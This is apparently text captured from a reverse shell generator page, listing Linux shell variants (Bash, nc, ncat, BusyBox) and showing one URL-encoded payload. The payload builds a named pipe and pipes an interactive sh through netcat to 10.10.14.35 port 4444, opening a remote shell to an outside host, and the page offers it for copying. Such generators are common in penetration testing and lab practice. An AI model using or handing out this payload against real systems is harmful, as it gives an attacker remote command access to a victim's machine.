 Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
BusyBox nc -e
nc -c
ncat -e
ncat udp
🚀 rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20-
i%202%3E%261%7Cnc%2010.10.14.35%204444%20%3E%2Ftmp%2Ff
Shell sh Encoding URL Encode
Raw Copy